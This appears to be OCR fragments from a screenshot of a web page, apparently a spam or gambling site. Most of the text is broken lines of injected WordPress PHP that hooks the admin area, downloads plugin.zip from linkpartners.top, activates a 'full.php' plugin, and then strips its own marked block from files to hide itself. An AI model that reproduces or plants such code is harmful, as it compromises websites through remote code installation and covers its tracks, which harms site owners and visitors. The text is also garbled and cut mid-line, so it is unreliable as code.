
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny 